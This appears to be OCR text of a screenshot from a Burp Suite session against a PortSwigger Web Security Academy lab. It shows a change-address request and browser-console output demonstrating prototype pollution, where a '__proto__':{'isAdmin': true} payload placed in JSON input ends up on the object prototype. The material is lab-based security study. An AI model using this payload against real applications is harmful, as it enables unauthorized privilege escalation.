 1 2 3 4 02:03 PM
Burp Suite Professional v2024.1.1.6 - Temporary Project - pinkBOO
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: https://0ac500d903403ad280af124900fe0058.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /my-account/change-address HTTP/2
2 Host: 0ac500d903403ad280af124900fe0058.web-security-acade
3 Cookie: session=g5HiWI1McziYtzWrXa9g3w7wq9cfQ0rz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gec
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 168
10 Origin: https://0ac500d903403ad280af124900fe0058.web-sec
11 Referer: https://0ac500d903403ad280af124900fe0058.web-sec
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"US",
"sessionId":"g5HiWI1McziYtzWrXa9g3w7wq9cfQ0rz"
}
Response
\n
Inspector Console {} Style Editor Debugger Network Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS
let myData = JSON.parse('{"address_line_1":"Wiener HQ","address_line_2":"One Wiener Way","city":"Wienerville","postcode":"BU1
1RP","country":"US","sessionId":"H6rKm2lTgyLUhQpbrtf7epH1nZsedikG","__proto__":{"isAdmin": true}}')
undefined
myData
Object { address_line_1: "Wiener HQ", address_line_2: "One Wiener Way", city: "Wienerville", postcode: "BU1 1RP", country: "US", sessionId:
"H6rKm2lTgyLUhQpbrtf7epH1nZsedikG", __proto__: {…} }
let userData = Object.assign({}, myData)
undefined
userData
Object { address_line_1: "Wiener HQ", address_line_2: "One Wiener Way", city: "Wienerville", postcode: "BU1 1RP", country: "US", sessionId:
"H6rKm2lTgyLUhQpbrtf7epH1nZsedikG" }
address_line_1: "Wiener HQ"
address_line_2: "One Wiener Way"
city: "Wienerville"
country: "US"
postcode: "BU1 1RP"
sessionId: "H6rKm2lTgyLUhQpbrtf7epH1nZsedikG"
<prototype>: Object { isAdmin: true }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 8
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 460 bytes | 74 millis
Event log All issues (38) Memory: 185.1MB